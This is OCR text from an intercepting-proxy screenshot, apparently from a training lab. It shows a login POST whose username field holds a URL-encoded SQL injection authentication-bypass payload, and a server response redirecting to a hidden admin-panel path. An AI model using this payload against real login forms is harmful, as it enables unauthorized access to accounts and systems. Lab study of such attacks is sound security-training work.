 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.142.162
0 Connection: keep-alive
1 Referer: http://10.10.142.162/login.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 username=%27%20%7C%7C%20%271%27%3D%271%27%3B--%20-&password
=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 27 Sep 2024 20:36:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location: secret-script.php?file=supersecretadminpanel.html
5 Content-Length: 792
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
0 <!DOCTYPE html>
1 <html lang="en">
2 <head>
3 <meta charset="UTF-8">
4 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
5 <title>
Login Page
</title>